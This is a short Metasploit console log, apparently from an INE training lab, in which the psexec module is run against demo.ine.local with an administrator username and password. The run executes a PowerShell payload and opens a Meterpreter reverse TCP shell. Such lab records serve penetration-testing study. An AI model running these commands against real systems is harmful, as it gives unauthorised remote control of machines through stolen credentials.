 msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set RHOSTS demo.ine.local
RHOSTS => demo.ine.local
msf6 exploit(windows/smb/psexec) > set SMBUser administrator
SMBUser => administrator
msf6 exploit(windows/smb/psexec) > set SMBPass password1
SMBPass => password1
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 10.10.46.3:4444
[*] 10.4.25.90:445 - Connecting to the server...
[*] 10.4.25.90:445 - Authenticating to 10.4.25.90:445 as user 'administrat
or'...
[*] 10.4.25.90:445 - Selecting PowerShell target
[*] 10.4.25.90:445 - Executing the payload...
[+] 10.4.25.90:445 - Service start timed out, OK if running a command or n
on-service executable...
[*] Sending stage (176198 bytes) to 10.4.25.90
[*] Meterpreter session 1 opened (10.10.46.3:4444 -> 10.4.25.90:49375) at
2025-09-25 14:06:33 +0530
meterpreter >